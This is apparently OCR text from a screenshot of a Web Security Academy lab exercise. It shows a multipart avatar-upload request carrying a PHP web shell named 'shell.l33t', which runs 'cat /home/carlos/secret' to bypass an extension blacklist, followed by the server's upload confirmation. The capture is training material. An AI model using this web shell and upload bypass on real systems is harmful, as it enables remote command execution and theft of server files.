 1 POST /my-account/avatar HTTP/1.1
2 Host: 0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
3 Cookie: session=B9LtTQ1pgtfuebJU8YE1SPfjC1RQRgoe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------317545517318589677474174875429
9 Content-Length: 532
10 Origin:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net
11 Referer:
https://0a8d005c04a0ab7cc05a10b800ac0037.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------317545517318589677474174875429
21 Content-Disposition: form-data; name="avatar"; filename="shell.l33t
"
22 Content-Type: text/plain
23
24 <?php echo system("cat /home/carlos/secret"); ?>
25
26 -----------------------------317545517318589677474174875429
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------317545517318589677474174875429
31 Content-Disposition: form-data; name="csrf"
32
33 OGB96j3Jr9LaT7pqUWxpGTZbCYnwjc0x
34 -----------------------------317545517318589677474174875429--
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Oct 2022 12:06:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 131
8
9 The file avatars/shell.l33t has been uploaded.<p>
<a href="/my-account" title="Return to previous
page">
« Back to My Account
</a>
</p>
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 17
Response Headers 6
Lab: Web shell upload via ex
Web shell upload via extensi
0a
view-source:https://0a8d005c04a0ab7cc05a10b800
1 AMnFdfvdwl53R8Xqgc1InUC2UbQFKLppAMnFdfvdwl53R8Xqgc1InUC2UbQFKLpp